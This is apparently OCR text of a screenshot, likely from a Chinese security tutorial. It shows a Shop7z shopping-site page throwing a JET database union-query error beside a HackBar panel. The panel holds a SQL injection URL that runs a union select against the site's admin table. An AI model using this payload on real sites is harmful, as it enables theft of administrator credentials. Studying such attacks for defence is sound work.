 力手环
最新商讯
·关于Shop7z购物系统价格、套
餐、付款方式的说明
·Shop7z网上购物系统后台试用帐
号信息
·Shop7z网上购物系统功能详细介
绍...
·购买Shop7z购物系统方式及付款
流程
·如果用多元智能观反思我们的教
育
首页 - 商品列表 - 商品详细: << 返回
我的购物车 浏览商品 购物车 结算
Microsoft JET Database Engine 错误 '80040e14'
在联合查询中所选定的两个数据表或查询中的列数不匹配。
/show.asp，行 364
GET | 500 | 61 ms | Microsoft-IIS/7.5 Doc
HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackTools 3
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://hackrock.com:8204/show.asp?pkid=4821 union select
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,* from admin
Post data Referer User Agent Cookies Clear All